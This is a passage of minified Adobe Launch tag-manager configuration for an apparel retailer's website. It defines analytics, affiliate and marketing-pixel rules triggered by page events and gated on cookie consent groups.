});\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page 